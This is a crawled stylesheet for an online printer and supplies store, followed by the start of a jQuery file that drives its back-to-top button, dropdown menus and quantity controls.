.main_slider .carousel-indicators .active { background:#b4b4b4; border-color:#b4b4b4;}

/*************************************
   Product Box CSS 
**************************************/
.bdr_b { border-bottom:1px solid #dedede;}
.prod_box {padding:14px; border:1px solid transparent;  max-height:350px;} 
.prod_box:hover { border:1px solid #dedede; box-shadow:0 0 10px #cccccc; -moz-border-radius:10px; border-radius:10px;}
.prod_box h3{ color:#666666; font-size:14px; height: 56px; line-height: 18px;  margin-top: 0;  overflow: hidden;}
.prod_box hr { margin-top:10px; margin-bottom:10px; }
.prod-box-btns { visibility:hidden;}
.prod_box:hover .prod-box-btns { visibility:visible;}
.prod_box_img { width:100%; overflow:hidden; text-align: center;}
.prod_box_img img { display:inline-block; max-height: 200px;}

 
/*************************************
   Thumb Slider CSS 
**************************************/
#v-slider .item {
    background:#ffffff;
    border: 1px solid #dedede;
    color: #FFFFFF;
    margin: 0px 5px; 
    padding: 0px;
    text-align: center; height:108px; text-align:center;  }

#v-slider .item img { display:inline-block; margin-top:20%;  max-height: 45px;max-width: 120px; }
.owl-theme .owl-controls .owl-buttons div {
    color: #dedede;
    display: inline-block;
    font-size: 22px; line-height:22px;
    font-weight: normal;
    margin: 0;
    opacity: 1;
    padding: 0;
    position: absolute;
    z-index: 9999;  }
.owl-theme .owl-controls.clickable .owl-buttons div:hover { color: #868686; text-decoration: none;}
.owl-item.loading { background: url("AjaxLoader.gif") no-repeat scroll center center rgba(0, 0, 0, 0);  min-height: 150px; }
.owl-prev { left:auto; right:20px; position: absolute;  top: -38px; }
.owl-next { position: absolute; right: 0px; top: -38px; }

/*************************************
   Left Slide Blue Box CSS 
**************************************/
.blue_box {background:#00aed7;  border-radius: 10px; padding: 5px 10px; box-shadow: 5px 5px #333333; margin-right: 5px;}
.blue_box_txt {color:#ffffff; font-family: 'Oswald',sans-serif; font-size: 25px; font-weight: 400; margin-left: 16px; text-align: center;}
.blue_box_txt span {display:block; color:#000; font-size:14px;}
.blue_box_icon { background:#00AED7; border-radius: 100%;  box-shadow: 6px 4px #333333;   float: left;   font-size: 50px;   height: 70px;  line-height: 70px;  margin-left: -30px;
    margin-top: -7px;   text-align: center;   width: 70px;}
 
/*************************************
	back-to-top styles
**************************************/
.back-to-top {
	position: fixed;
	z-index:9;
	bottom: 15%;
	right: 6%;
	text-decoration: none;
	color: #fff;
	background-color:#bbbbbb;
	padding: 0px;
	display: none; text-align:center; width:36px; height:36px; line-height:32px; border-radius:100%; font-size:18px;  
}
.back-to-top:hover {
	background-color: #26262a;
	color: #fff;
}

/*************************************
   Footer CSS 
**************************************/
 footer { background:#191919 url(../images/footer-bg.jpg) repeat-x left top; padding-top:42px; color:#afafaf;  } 
 footer h3, footer h4 { font-family: 'Oswald', sans-serif; font-size:18px; font-weight:400; margin-top:0px; color:#FFFFFF; text-transform:uppercase;}
 footer h4 { font-size:14px; }
 footer a { color:#afafaf; }
 footer a:hover { color:#ffffff;}
 footer a.readmore{ background:#000000; padding:7px 15px; color:#afafaf; border-radius:6px; color:#ffffff; font-family: 'Oswald', sans-serif; font-size:14px; font-weight:400; display:inline-block; margin-bottom:10px;}
 .foot-soc i{ font-size:20px; margin-right:5px;}
 footer li { margin-bottom:5px;}
 .foot-ingroup .input-group .form-control { border-radius:0px;}
 .foot-ingroup .input-group-btn .btn { margin-left:0px !important;}
 .foot-ingroup .btn-warning { color:#808080; text-transform:capitalize;}
 .foot-newstxt { color:#cccccc; margin-top:10px;}
 footer .site_info i{ color:#e7e7e7; margin-right:5px; float:left; margin-top:4px; font-size:12px;}
 .foot_down { background:#000; color:#929292; min-height:45px;  line-height:45px; border-top:1px solid #666666; }
 .foot_down a { color:#ffffff;}
 .foot_down a:hover { color:#f9d40a;}
 
 /* Printronix */
 .main_menu .navbar { margin-bottom:10px;}
 .brand-list li:hover a {color:#FFFFFF !important;}
 .prod_box { transition: box-shadow 0.5s ease-out 0s;}
 .brand-list input[type="checkbox"] { float:left; margin-right:5px; }
 .main_breadcrumb  .breadcrumb { padding-top:0px; padding-bottom:0px; background:none; font-size:12px; color:#000; margin-bottom: 10px;}
 .main_breadcrumb .breadcrumb > .active { color: #666666; } 
 .bdr_bb { background:#dedede; height:2px; margin-left:6px; margin-right:6px;}
 .bdr_r{ border-right:1px solid #dedede;}
 .bdr_l{ border-left:1px solid #dedede;}
 .prod-category .prod_box { margin-top:-2px; margin-bottom:-2px;}
 .prod-category .prod_box h3 { font-size:18px; height: auto; line-height: 25px; margin-bottom:0px;}
 .prod-category .prod_box p { color:#666666;}
 .in_stock, .out_stock { font-family: 'Roboto', sans-serif;  font-weight: 700;}
 .in_stock { color: #009900 !important;}
 .out_stock { color: #ff0000 !important;}
 .prod-category .prod-box-btns { visibility:visible; }
 .prod_box { border-radius:10px;} 
 .main_pager .pagination > li:first-child > a  { border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;}
 .main_pager .pagination > li {
    display: inline-block;
    margin-right: 5px;
}
.main_pager .pagination > li:last-child > a {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
}
.main_pager .pagination > li > a  { background:#efefef; color:#20273d; border-color: #efefef; }
.main_pager .pagination > li > a:hover, .main_pager .pagination > li > a:focus {
    background-color: #000000;
    border-color: #000000;
    color: #ffffff;
}
.main_pager .pagination > .active > a, .main_pager .pagination > .active > a:hover, .main_pager .pagination > .active > a:focus {
    background-color: #000000;
    border-color: #000000;
    color: #ffffff;
    cursor: default;
    z-index: 2;
}

.price-list li  { padding:3px 10px; transition: background 0.5s ease-out 0s; cursor:pointer;} 
.price-list li:hover { background:#999999 !important; }
.price-list li:hover a {color:#ffffff !important;}
.price-list li a { color:#666666; font-size:14px; }
.price-list li i { color:#8c8c8b; font-size:11px; margin-right:10px;}
.price-list li:hover i  { color:#ffffff;}


.prod-page h1 { color:#0c1c47; font-family: 'Roboto', sans-serif; font-size:18px; font-weight:400; margin-bottom:20px;}
.prod-ptxt { margin-bottom:5px; color:#575757;  }
.prod-ptxt span{ font-weight:700; color:#333333; }
.prod-review li, .prod-review li a { line-height:14px; }
.prod-review li:last-child { border-left:1px solid #575757;}
.prod-pbg {background:#e5e5e5;}
.prod-btn-d i{ font-size: 32px; left:15px; position:absolute; top:7px;}
.prod-ptitle { font-size:18px; color:#333333; line-height: 26px;}
.prod-ptitle span { font-size:13px; line-height: 14px; color:#666666;}
.quant_title { float:left; margin-top:14px; margin-right:10px;}
 .quant {
    display: inline-block;
    margin-right: 12px !important;
    min-width: inherit;
    overflow: hidden;
    position: relative;
    width: 80px !important; margin-top:2px;
}
.minus {
    border-radius: 0 0 4px;
    bottom: 0;
    position: absolute;
    right: 0;
}
.quant input.input-text {
    border: 1px solid #BBBBBB;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    float: left;
    margin: 2px 0 0;
    padding: 7px 9px;
}
.quant input.input-text, .quant input.input-text:before, .quant input.input-text:after {
    -moz-box-sizing: initial;
}
.plus {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-top-right-radius: 4px;
    position: absolute;
    right: 0;
    top: 2px;
}
.prod-psrike { margin-top:5px; font-size:12px;}
.prod-pnow { color: #009900 !important}
.prod-pnow span{color: #009900; font-weight:700;}
.prod-price{ color:#333333; margin-top:4px; overflow:hidden; position:relative;}
.prod-psrike span,.prod-price span{ font-weight:700; color:#333333;}
.prod-big-img{ position:relative;}
strike{ color:#333333;}
.prod-big-img img { padding:2%; margin:0 auto;}
.prod-search { position:absolute; bottom:0px; right:0px; color:#8e8e8e; font-size:23px; transition: color 0.4s ease-out 0s;}
.prod-search:hover { color:#333333; }

.img-center  { text-align:center;}
.img-center img{ display:inline-block;}

.pro_tabs .nav-tabs { border-bottom:none;}
.pro_tabs .nav-tabs h2 { margin:0px;} 
.pro_tabs .tab-content { border:1px solid #d7d7d7; padding: 15px 10px;}
.pro_tabs .nav-tabs > li > a { border-radius:0px; outline:none; padding-top:5px; padding-bottom:5px; }
.pro_tabs .nav-tabs > li > a h2 { line-height:32px; text-shadow:none; color:#555555; font-family: 'Roboto', sans-serif; font-size:14px; font-weight:500;}
.pro_tabs .nav-tabs > li.active > a h2, .pro_tabs .nav-tabs > li:hover > a h2 { color:#000000;}
.pro_tabs .tab-content h3 { margin-top:0px;}
.gray_box { background: none repeat scroll 0 0 #e5e5e5; box-shadow:4px 4px #d0d0d0; position:relative; border-radius:10px 10px 0 0;}
.gray_box h3 { font-size:28px; color:#ffffff;  margin-top: 10px; }
.gray_box h3 small { color:#000000; font-size:18px;}
.gray_box .blue_box { margin:0px;}
.gray_box_txt { padding:20px 32px;}
.blue_box_wtxt { font-size:20px; text-align:center; margin-bottom: 10px; }
.blue_box_wtxt i { margin-right:5px; margin-left:15px; font-size: 28px;}
.blue_box_wtxt i.fa-phone { font-size:24px; transform:rotate(60deg);
-ms-transform:rotate(60deg); /* IE 9 */
-webkit-transform:rotate(60deg); /* Opera, Chrome, and Safari */}

.blue_box_wtxt span {  color:#ffffff; font-size:20px !important; display:inline-block;}
.why-sinca {color:#333333; font-size:20px; font-family: 'Roboto', sans-serif; text-transform:uppercase;}
.why-sinca-option {  color: #333333;    font-family: "Oswald",sans-serif;    font-size: 18px;}
.why-sinca-option a{  color: #333333;   }
.why-sinca-option a:hover{  color: #999999;   }
.why-sinca-option i {  float:left; height:50px; padding-top:5px; width:25px;}


 /* 13-06-2014 */ 
 .sinca_new_c { min-height:263px; }
 .red-txt, .messageStackError{ color:#f00;}
 .no-pad { padding-left:0px; padding-right:0px;}
 .no-left-pad { padding-left:0px;}
 .no-right-pad { padding-right:0px;}
 .tbl-cart {
    background: #ffffff;
    border:1px solid #DDDDDD;
    color: #666666; border-radius: 4px;   margin-bottom: 20px; display:table;
}
.tbl-cart thead {
     background-color: #F5F5F5;
    border-color: #DDDDDD;
    color: #333333;
	border-top-left-radius: 3px;
    border-top-right-radius: 3px; 
}
.tbl-cart > thead > tr > th {
    border-bottom: 2px solid #DDDDDD;
}
.tbl-cart > tbody > tr > td {display: table-cell;  vertical-align: middle;}
 .pay-check { display:none;}
/*************************************
	custom media quries
**************************************/
@media (max-width: 479px) { }
@media (max-width: 480px) { 
    .prod-featured .col-xs-6 { width:100%;} 
	.prod-category .col-xs-6 { width:100%;} 
	.prod-pbg .col-xs-4{ width:100%;}
	.pro_tabs .nav-tabs > li > a { font-size:12px;}
 } 
@media ( min-width:481px) { 
.prod_box_img { height:145px; } 
.prod_box_img2 { height:50px; text-align:center; } 
.prod_box_img3 { height:120px; text-align:center; } 
.prod_box_img3 img {margin: 0 auto;max-height: 100px;}
.prod_box_img4 { height:100px; text-align:center; } 
.prod_box_img4 img {margin: 0 auto;max-height: 100px;}


}

@media (max-width: 360px) { } 
/*@media (min-width: 640px) and (max-width: 767px)  { .top_icon span { display:inline-block; } .top_icon { line-height:36px;}  }*/
@media (min-width: 640px) and (max-width: 767px) { .top_icon span { display:block; } .top_icon { line-height:16px;} }

@media (max-width: 767px) { 
    .mbot15-xs { margin-bottom:15px;}
	.ptop15-xs { padding-top:15px;}
	 #v-slider .item img {  margin-top:10%; }
	 .main_menu .dropdown.open:hover a.dropdown-toggle { color:#333333; }
	 .main_menu .dropdown.open .dropdown-menu > li > a { color:#999;}
	 .main_menu .dropdown.open .dropdown-menu > li > a:hover { color:#ffffff;} 
	 /* 11-06-14 */
	 .prod-category .bdr_r { border-top:1px solid #dedede; border-right:0px solid #dedede;}
     .prod-category .bdr_l { border-bottom:1px solid #dedede; border-left:0px solid #dedede;}
}
@media (min-width: 768px) {
	.top_icon_main {  }
	.top_icon_main [class*="col-"]{ padding-left:8px; padding-right:8px; } 
	.top_icon { margin-top:20px; }
	.top_links { margin-top:25px;} 
	
	/*************************************
      Main Menu CSS - LG - MD - SM CSS 
    **************************************/
	
	.main_menu .navbar-default {  box-shadow: none; border-radius:10px;  border-color: transparent;  background: #545454; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #545454 0%, #545454 44%, #141414 57%, #141414 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#545454), color-stop(44%,#545454), color-stop(57%,#141414), color-stop(100%,#141414)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#545454', endColorstr='#141414',GradientType=0 ); /* IE6-8 */ }
	.main_menu .navbar-default .navbar-nav > .active > a, .main_menu .navbar-default .navbar-nav > .active > a:hover, .main_menu .navbar-default .navbar-nav > .active > a:focus { 
		background: #141414;  
		color: #FFF; }
	.main_menu .navbar-default .navbar-nav > li > a:hover, .main_menu .navbar-default .navbar-nav > li > a:focus, .main_menu .navbar-default .navbar-nav > .open > a, .main_menu   .navbar-default .navbar-nav > .open > a:hover, .main_menu .navbar-default .navbar-nav > .open > a:focus {
		 background: #141414; /* Old browsers */ 
		color: #FFF;} 
	.main_menu .navbar-default .navbar-nav > li > a:hover, .main_menu .navbar-default .navbar-nav > li > a:focus { 
		color: #FFFFFF;
	}
	.main_menu .navbar-default .navbar-nav > li { border-right:1px solid #717171; }
	.main_menu .navbar-nav > li > a  { padding-left:18px; padding-right:18px;}
	.main_menu .navbar-default .navbar-nav > li:first-child > a { border-radius:10px 0 0 10px;}
	.main_menu .navbar-collapse { padding-left:0px; padding-right:0px;} 
	 
	.top_search .form-control { margin-right:10px; }
	.main_menu .navbar-form.navbar-right:last-child { margin-right:0px;}
	.main_menu .navbar-form { padding-left:0px; padding-right:0px;}
	 /* 11-06-14 */
	.prod-category .prod_box {  padding-bottom: 25px;  padding-top: 25px;}
	.prod-category .prod-box-btns .btn { /* left: 25%;*/ margin-top: 20%;  position:relative; } 
	.prod-category .prod_box_img { height:113px;}
	
	 }
	 
@media (min-width: 768px) and (max-width: 991px)  {
	  .top_icon { margin-top:35px; }
	  .top_links { margin-top:0px;}
	  .top_icon i{ font-size: 26px; line-height: 26px;  margin-right: 6px;}
	  .top_links ul { margin-bottom:0px;}
	  .main_menu .navbar-nav > li > a {
		font-size: 11px;
		padding-left: 8px;
		padding-right: 9px;
     	}
	  .top_search .form-control {  width: 118px;}
	  .main_menu .navbar-nav > li > a { padding-top:10px; padding-bottom:10px; }
	  .main_menu .navbar { min-height:40px;}
	  .top_search .form-control { height:24px;}
	  .top_search .form-s-icon { width:25px; height:24px; line-height:24px;} 
	  .blue_box_wtxt span { display:block; }
	  .blue_box_wtxt i { margin-left:0px;}
	  .why-sinca { font-size:18px; }
	  .why-sinca-option { font-size:14px;}
	  .why-sinca-option span { font-size:12px;}
	  } 
@media (min-width: 768px) and (max-width: 1199px)  {
	.blue_box_txt {color:#ffffff; font-family: 'Oswald',sans-serif; font-size: 22px; font-weight: 400; margin-left: 16px; text-align: right;}
	.blue_box_txt span { font-size:13px;}
	.gray_box h3 { text-align:center;}
	.gray_box h3 small { display:block; margin-top:10px;}
	.gray_box_txt { padding-left:15px; padding-right:15px;}
	  }
@media (max-width: 991px)  {
	.top_soc_links { float:right !important;}
	.prod-pbg { padding-top:10px;}
	.prod-btn-d { margin-top: 10px; }
	.prod-btn-d i{ top:15px; }
}
@media (min-width: 992px) and (max-width: 1199px)  {
	.top_icon { font-size:15px; line-height: 16px;}
	.top_icon i{ font-size: 24px; line-height: 22px;  margin-right: 6px;}
	.top_icon span.cart_stxt { font-size: 11px !important; } 
	.main_menu .navbar-nav > li > a { 
		padding-left: 12px;
		padding-right: 12px;
     	}
	.top_search .form-control { width: 160px;}
	 
	 } 
@media (min-width: 992px) {
	.top_icon { margin-top:30px; }
	.top_links { margin-top:35px;}
	
	 }
@media (min-width: 1200px) { .top_search .form-control { width: 240px;} .top_links ul { margin-left:28%;} .prod-featured .col-lg-2 { width:20%;}  }
.label_2 {
    color: #4a4a4a;
    float: left;
   font-family: 'Roboto',sans-serif
    font-size: 12px;
    font-weight: normal;
    padding: 0 5px 10px;
    width: 50%;
}
@media (max-width:468px){
.label_2{ width:100% !important; }
}

.label_2 input[type="text"] {
    background-color: #ffffff;
    border: 1px solid #cccccc;
    color: #666666;
    font-family: 'Roboto',sans-serif
    margin-top: 4px;
    padding: 5px;   
	
}
.require {
    color: #ff0000;
    float: right;
    padding-right: 10px;
	font-size:11px;
}
.label_3 {
    color: #4a4a4a;
    float: left;
    font-size: 12px;
    font-weight: normal;
    padding: 0 5px 10px;
    width: 100%;
}
.pro_box_title {
    background: none repeat scroll 0 0 #ededed;
    box-shadow: 0 2px 1px #cccccc;
    min-height: 44px;
    padding: 0 20px;
	break:break-all !important;
}

.pro_box1 {    border: 1px solid #dcdcdc;    box-shadow: 0 2px 0 #909090;    margin-bottom: 20px;    min-height: 300px;   	border-radius:4px; padding:0px;}
.pro_box {    border: 1px solid #dcdcdc;    box-shadow: 0 2px 0 #909090;    margin-bottom: 20px;  	border-radius:4px; padding:0px;}

.pro_box_title h1, .pro_box_title h2 { color: #000000; float: left;  font-size: 20px;    font-weight: normal;    line-height: 4px;}
 .head {    border-bottom: 1px solid #e4e1e6;    margin-bottom: 20px;    padding: 10px 1px;}
 .pullleft {line-height: 20px;    margin-bottom: 20px;} 
 .red{color:#F00;}
 .cart_pro_box {
    background: none repeat scroll 0 0 #ededed;
    float: right;
    margin: 20px 10px 0 0;
    padding: 7px 7px 24px;
    width: 344px;
}
.cart_pro_table {
    background: none repeat scroll 0 0 #fff;
    color: #7c7c7c;
    font-size: 13px;
    margin: 0;
    padding: 0;
}
.cart_pro_table {
    background: none repeat scroll 0 0 #fff;
    color: #7c7c7c;
    font-size: 13px;
    margin: 0;
    padding: 0;
}
.moduleRow, .moduleRowOver {
    background: none repeat scroll 0 0 #f3f3f3;
    line-height: 30px;
}
.pay select input[type="text"] {
     margin: 5px; width:200px;
}
.pay select .mnth{width:100px !important;}

.pay .moduleRowSelected, .pay .moduleRow, .pay .moduleRowOver {
    background: none repeat scroll 0 0 #ededed;
    line-height: 25px !important;
    padding: 5px 0;
}
.main_coloum select {
    border: 1px solid #b2ac8e;
    margin-left: 0;
    padding: 4px;
}
.sn-specs-type2 {
	margin: 0 0 30px;
}
.sn-specs-type2 {
	font-size: 13px;
	margin-top: 4px;
	width: 100%;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.sn-specs-type2 td, .sn-specs-type2 th {
	padding: 5px;
	text-align: left;
	vertical-align: top;
}
.group-head {
	font-weight: bold;
	padding: 5px;
	text-align: left;
	text-transform: uppercase;
}
.group-head {
	background-color: #f9f9f9;
	border: 1px solid #f9f9f9;
}
.sn-specs-type2 .specs-key {
	font-weight: normal;
	padding: 5px;
	text-align: left;
	width: 25%;
}
.sn-specs-type2 .specs-value {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #fff;
    border-color: #c9c9c9 -moz-use-text-color;
    border-image: none;
    border-style: dotted none;
    border-width: 1px 0 1px medium;
	word-break: break-all;

}
.sn-specs-type2 .specs-key {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #fff;
    border-color: #c9c9c9 #c9c9c9 #c9c9c9 -moz-use-text-color;
    border-image: none;
    border-style: dotted solid dotted none;
    border-width: 1px 1px 1px medium;
}
.manfac select {width:200px; float:right;}
word-break: break-all;
/*---------- header page auto suggest------*/
#result {
	height:20px;
	font-size:16px;
	font-family:Arial, Helvetica, sans-serif;
	color:#333;
	padding:5px;
	margin-bottom:10px;
	background-color:#FFFF99;
}
#country{
	padding:3px;
	border:1px #CCC solid;
	font-size:14px;
}
.suggestionsBox {
	position: absolute;
	left: 0px;
	top:40px;
	margin: 10px 0px 0px 0px;
	word-break:break-all;
	width:100%;
	padding:0px;
	background-color: #cccccc;
	border-top: 3px solid #000;
	color: #333;
	z-index:999999;
}
.suggestionList {
	margin: 0px;
	padding: 0px;
}
.suggestionList ul li {
	list-style:none;
	margin: 0px;
	padding: 6px;
	border-bottom:1px dotted #666;
	cursor: pointer;
	color:#333333;
}
.suggestionList ul li:hover {
	background-color: #666666;
	color:#000000;
}
.suggestionList ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#333;
	padding:0;
	margin:0;
}

.load{
background-image:url(../images/loader.gif);
background-position:right;
background-repeat:no-repeat;
}

#suggest {
	position:relative;
}
/*---------- header page auto suggest------*/
.markProductOutOfStock, .inputRequirement
{
	color:#F00;
}
.main textarea{width:100% !important;} 
.main-tr-acctcmpy{line-height:15px;}
.main-tr-acct{line-height:45px;}
.main-td-acct{width:50%;}

@media (max-width: 340px) 
{
.small-fnt {font-size:12px !important;}
}
.wrd-brk{ word-break: break-all; }
.ft_cat_img {
/*padding: 10px 17px;*/margin:0 auto; padding:10% 0;

}

.ftrd_cleft_box{
	border: 1px solid #ddd;
border-radius: 5px;

        width:50%;
         float:left;
}
.ftrd_cright_box{
         width:50%;
         float:right;text-align:left !important;
         padding-left:10px; font-size:14px; font-family:"Oswald",sans-serif;
}
.prdt_question_img{
         right: -2px; position: relative;margin:0 auto;
}

.why-sinca-option img{
       display:inline-block !important;
}
.why-sinca-option span{
       padding-right:2%;
}
.auto-img img{	
	cursor: pointer;
	width:100%
}
.why-left-box img{
	width:25px;
}
.question-img-box img{
	position:relative;right:-3px;margin:0 auto;
}
.dt {
word-break: break-all !important;
}
.overflow-box{ overflow:auto !important; }
.printers_img_list {
margin: 0 auto !important;
max-height: 50px !important;
}
.bbb {
border-top: 1px solid #8f8f8f;
margin-top: 10px;
padding-top: 15px;
padding-right:4px;

}
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; height: 0; overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.sevtbum {
margin:0px auto !important;
}
 .top_soc_links{
width: auto !important;
}
.pdgnone{ padding:0px;}
a#bbblink{right:38px;}
.left-box{width:30%;float:left;} 
.right-box{width:70%;float:right;padding:10px;vertical-align:middle;}
/*.max-pro-ht{ max-height:300px; }*/
.aol{/*margin-right:5px;*/ vertical-align:top;}
.ml4{ margin-left:2px;} 
.pr0 { padding-right:0px;}
.dollr {color:#fff;font-size:18px !important;margin-top:5px; margin-left:15px;}
.why-sinca-option span:hover { color: #999; }
.assistance{color: #333333;    font-family: "Oswald",sans-serif; font-size: 18px; margin-left:25px; margin-right:10px; padding: 10px;}
.why-shop-sinca{font-size:18px;border-radius:5px;}
.why-shop-sinca a{ color:#FFF;}
.questions{background: url("../images/questions-new1.png") no-repeat scroll center top rgba(0, 0, 0, 0);color: #e5e5e5;height: 90px;position: absolute;
width: 100%; cursor:pointer;}
.p8{padding:8px;}
@media (max-width: 480px) 
{
.prod_box {max-height:400px;}
.prod-box-btns{	margin-top:10px;}
}
@media (max-width: 640px)
 {
.prod_box {max-height:inherit;}
.prod-box-btns{	margin-top:10px;}
.prod-btn-d .dollr{margin-left:4px;}
}
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px) 
{
.table-responsive > .table > thead > tr > th, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > td 
{white-space:inherit;}
.prod-box-btns{	margin-top:10px;}
}
@media only screen and (min-device-width : 375px) and (max-device-width : 736px) and (orientation : landscape) and (-webkit-min-device-pixel-ratio : 2)
{
.prod_box {max-height: none;}
.prod_box_img {height: 200px;}
}
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : landscape) {
.prod_box_img {height: 200px}
}


@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : portrait) {
.prod_box_img {height: auto;}
}
.tbl-title {
font-size: 16px;
white-space: initial;
}
 .cart_pro_table img {
width: 100%;
}
.success{
color: #3c763d;    font-size: 16px;    padding: 50px; }
iframe {  width:100%;}
@media (max-width: 360px) { iframe {  width:100%; height:150px;}}
/*======= pop up ie8 ===*/
ul.image-modal{padding:0px;}
.image-modal li{border-radius:5px;background:#eee;list-tyle-type:none;display:inline-block;padding:10px;}
.image-modal li a{}
.image-modal li a img{text-align:center;}
.modal-dialog{margin:5% auto !important;}
.cart_msg{color:#F00; padding:50px;}
@media (max-device-width: 600px) and (orientation: portrait) 
{
.prod_box_img {height: 200px;}
}
.col-xs-6 select{ padding:0 0 0 1px;}
.mbot10-xs { padding:0px; margin-left:0px;}
@media only screen and (min-width : 768px) 
{
/*.prod_box_img img {max-height: 115px;}*/
.dollr {margin-left: 10px;}
}
.part center{height:32px; line-height:16px;}
.minh{min-height:350px;}
.lt-17{left:17px;}
.rt-20{right:20px;}
.rt-16{right:16px;}
.extra_img {    list-style: outside none none;}
.extra_img li {float:left; text-align:center;}
.sm img {width:120px; border:1px solid #ccc;}
.right10 {padding-right:10px; display:inline-block; }
.msg{margin-bottom:20px;}
.left-col { float: left }
.right-col { float: right }
.etilize-specs-data .title { font-size: 20px; }
.etilize-specs-data .content {
  padding: 0 11px;
  font-size: 13px;
  margin-bottom: 24px;
}
 .etilize-specs-data .content > div {
  padding-bottom: 3px;
}
.etilize-specs-data .content > div > div {
  display: inline;
}
#pro_description .title {
  font-family: 'Oswald', sans-serif;
  font-weight: 400;
  line-height: 1.1;
  color: #000000;
  font-size: 18px;
  margin-bottom: 10px;
}
#pro_description .value {
  padding-bottom: 10px;
}
@media(min-width:767px){
  .sinca-mobile-search{display:none !important;}
  .bar-right-box{display:none !important;}
}
@media(max-width:767px){
  .sinca-desktop-search{display:none !important;}
  .sinca-mobile-search .navbar-default .navbar-collapse, .navbar-default .navbar-form{border: 0px !important;}
  .sinca-mobile-search .navbar-form{-webkit-box-shadow: inset 0 0px 0 rgba(255,255,255,0.1), 0 0px 0 rgba(255,255,255,0.1);box-shadow: inset 0 0px 0 rgba(255,255,255,0.1), 0 0px 0 rgba(255,255,255,0.1);}
  .bar-left-box{max-width:82%;position:relative;}
  .bar-right-box{position:absolute;right:-6%;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 362px) and (max-device-width : 844px) and (orientation : portrait){
  .bar-left-box{max-width:82%;position:relative;}
  .bar-right-box{position:absolute;right:-6%;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 420px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-5% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 430px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-5% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 480px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-4% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 570px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-2% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 590px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-2% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 596px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-2% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 375px) and (max-device-width : 667px) and (orientation : portrait){
  .bar-left-box{max-width:82%;position:relative;}
  .bar-right-box{position:absolute;right:-6%;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 375px) and (max-device-width : 667px) and (orientation : landscape) {
  .bar-left-box{max-width: 90%;position: relative;}
  .bar-right-box{position: absolute;right:-3%;top:0%;margin-top: 10px;}
}
.field-content{height: 50px; display: block; overflow: hidden;}
.industrial-panel-figure{margin-top: 30px; margin-bottom: 50px; border: 1px solid #eceff1; padding: 20px 30px; border-radius: 3px;}	

--- FILE ---
content_type: application/x-javascript
request_url: https://www.sinca.biz/includes/javascript/jquery/custom.js
body_size: 816
content:
// JavaScript Document

$(document).ready(function() {

		var offset = 220;

		$(window).scroll(function() {

			if ($(this).scrollTop() > offset) {

				$('.back-to-top').fadeIn();

			} else {

				$('.back-to-top').fadeOut();

			}

		});

    

		$('.back-to-top').click(function(event) {

			event.preventDefault();

			$('html, body').animate({scrollTop: 0});

			return false;

		})

        

	 	  $('ul.nav li.dropdown').hover(

		  

			 function(){ 		 

				$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(200).parents('li').addClass('open');			 

			  },

			 

			function(){ 			 

				$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(200).parents('li').removeClass('open');

			  } 

         );

		 

		

		$(".brand-list li:nth-child(2n)").addClass("brandlist_odd");

				  

		

		

		$(".prod-category .prod_box:hover").removeClass("bdr_bb");

		

		$(document).on('click','img.minus',function()//$("img.minus").on("click",function()

		{

		value = parseInt($(this).parent().find("input.text").attr("value"))-1;

		if(value<0) value=0;

		$(this).parent().find("input.text").attr("value",value);

		});

